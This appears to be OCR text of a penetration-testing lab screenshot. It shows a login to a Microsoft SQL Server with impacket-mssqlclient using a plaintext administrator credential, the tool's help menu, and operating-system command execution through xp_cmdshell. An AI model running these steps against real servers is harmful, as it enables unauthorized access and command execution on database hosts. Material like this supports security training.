 $impacket-mssqlclient netdb:'D@ta_bAse_adm1n!'@172.16.7.60
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 Secu
Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed database context to 'mas
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed language setting to us_e
.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local director
path}
exit - terminates the server process (and
session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server
(blind)
! {cmd} - executes a local shell cmd
SQL> xp_cmdshell whoami
output
nt service\mssql$sqlexpress